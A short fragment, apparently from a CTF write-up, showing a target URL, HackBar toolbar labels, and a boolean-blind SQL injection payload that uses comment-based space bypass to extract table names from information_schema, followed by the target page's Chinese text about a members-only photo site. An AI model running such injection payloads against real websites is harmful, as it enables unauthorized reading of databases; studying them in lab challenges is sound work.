 http://mitah.cn:20000/charming_girls/?fun=show&id=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=1'and/**/ascii(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema/**/LIKE/**/database()/**/limit/**/0,1),1,1))>102#
快看啊，pzhxbz这个人有老婆
只有注册了会员才能看私房照喔
主页 登陆 相册
姓名: 不详
年龄: 不详
身高: 不详